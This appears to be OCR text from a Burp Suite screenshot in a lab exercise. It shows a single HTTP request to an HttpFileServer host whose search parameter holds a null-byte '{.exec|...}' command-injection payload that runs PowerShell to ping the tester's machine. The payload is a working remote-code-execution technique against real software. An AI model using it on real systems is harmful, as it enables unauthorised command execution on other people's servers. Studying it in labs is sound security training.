 Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 GET /?search=%00{.exec|powershell.exe+ping+10.10.14.19.} HTTP/1.1
2 Host: 10.10.10.8
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:101.0) Gecko/20100101 Firefox/101.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://10.10.10.8/
9 Cookie: HFS_SID=0.52622433914803
10 Upgrade-Insecure-Requests: 1
11
12